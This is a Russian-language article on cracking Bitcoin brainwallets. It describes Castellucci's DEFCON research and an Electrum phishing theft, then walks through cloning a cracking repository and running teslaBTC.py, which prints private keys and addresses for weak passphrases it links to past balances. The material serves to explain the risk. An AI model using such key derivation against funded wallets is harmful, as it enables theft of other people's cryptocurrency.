Для создания Биткоин кошелька существует множество форм. Один из первых методов создания Биткойн кошелька был известен как BrainWallet.BrainWallet удобен в том плане, что позволяет хранить в памяти или в блокноте «парольную фразу«. Парольная фраза хешировуется с использованием алгоритма SHA-256, и используется в качестве начального числа для создания приватного ключа.

Из-за своей популярности и простоты использования, многие

BrainWalletза последние несколько лет использовались со слабыми парольными фразами.

Этот слабый способ генерации приватного ключа позволил злоумышленникам украсть довольно большое количество монет BTC, просто взломав пароль против хэшей, хранящихся в блокчейне. Хотя эта атака известна уже много лет, она стала широко известна в 2015 году благодаря работе, проделанной Райан Кастеллуччи (Ryan Castellucci)

7 августа 2015 года

Райан Кастеллуччи (Ryan Castellucci) выступил на DEFCON23 с докладом о взломе паролей BrainWallet. Хотя к этому моменту парольные фразы для BrainWallet использовались уже много лет, разговор помог донести эти проблемы до более широкой общественности

Document [PDF]: Cracking Cryptocurrency Brainwallets Ryan Castellucci

Райан опубликовал результаты своей работы по взлому

BrainWalletв сочетании с инструментом под названиемBrainFlayerпроверенный взломщик для криптовалютных кошельковBrainWallet) и других алгоритмов с низким уровнем энтропии.

УСКОРЕНИЕ С ПОМОЩЬЮ GPU

На данный момент пробный cracker от Райана brainflayer модернизировали в различные софты, утилиты, скрипты и тому подобное, но все же был создан графический ускоритель для BrainWallet при помощи поддержки среды выполнения графического процессора. Такие ускорители носят название TeslaBrainWallet от названия семейства вычислительных систем NVIDIA® Tesla® V100

Фишинг

Многие сторонники Биткоина часто приводят BrainWallet в качестве хорошего метода защиты средств от возможной конфискации, но к сожалению существуют много ловушек для Bitcoin клиента Electrum.

Хотя

Electrumподдерживает все популярных аппаратных кошельки (например,Trezor,Ledgerи пр.) Вплоть до установления сторонних плагинов для расширения функционала кошелька, но если вы установите старую версию Биткоин кошелька вы можете подвергнуть риску потерять все криптовалютные монеты в кошельке.

Эта ловушка популярна под словом "фишинг". В криптосообществе есть очень много печальных истории. Одним из самых крупных потерь от фишинга на сумму 1400 BTC (16 миллионов долларов США)

Согласно порталу криптоиндустрии «CryptoPotato»

Анонимный биткойн-инвестор по имени

«1400BitcoinStolen»заявил в воскресенье, что он потерял1400 BTCпосле «глупой» установки старой версии популярного кошелькаElectrum, но это оказалось фишинговой аферой.Ловушка:

Объясняя неприятный инцидент, потерпевший сказал, что не мог получить доступ к средствам

с 2017 года. После настройки кошелька и попытки перевести1 BTCон получил всплывающее сообщение с просьбой обновить свою систему безопасности, прежде чем он сможет осуществить перевод. К сожалению это была ловушка — попытка фишинга. По словам жертвы, он установил обновление, и все его средства были автоматически переведены на адрес кошелька хакеров, что сделало мошенников богачена 16 миллионов долларов США.

Как не стать жертвой фишинга?

В наших ранних публикациях мы настойчиво рекомендуем всем:

- использовать только проверенное ПО;

- ознакомиться с исходным кодом;

- делать сборку самостоятельно;

- делать обновление;

Слабые парольные фразы

Перейдем к экспериментальной части:















Откроем [TerminalGoogleColab].

Воспользуемся репозиторием «13TeslaBrainWallet».





git clone https://github.com/demining/CryptoDeepTools.git

cd CryptoDeepTools/13TeslaBrainWallet/

ls









Установим pip2 для Python 2.7

(т.к. с 20 сентября 2022 года Google Colab не использует "pip2" по умолчанию для "Python 2.7")

wget https://bootstrap.pypa.io/pip/2.7/get-pip.py

sudo python2 get-pip.py

Установим библиотеку криптографических подписей ECDSA

pip2 install ecdsa





Запуск Python-скрипта: teslaBTC.py

История слабых парольных фраз с положительным балансом монет BTC







Откроем bitaddress и проверим:

python2 teslaBTC.py "arretonprimaryschool"

Pass phrase: arretonprimaryschool

Private key: 0e57a34ee4cf2242bc331494981aa896e803c598cc4a0f890b2e85d6acb85f29

Bitcoin address: 16jLdtAxgXVwcG93MyPcNALXMCv3D6dyDB

python2 teslaBTC.py "correct horse battery staple"

Pass phrase: correct horse battery staple

Private key: c4bbcb1fbec99d65bf59d85c8cb62ee2db963f0fe106f483d9afa73bd4e39a8a

Bitcoin address U: 1JwSSubhmg6iPtRjtyqhUYYH7bZg3Lfy1T

Bitcoin address C: 1C7zdTfnkzmr13HfA2vNm5SJYRK6nEKyq8

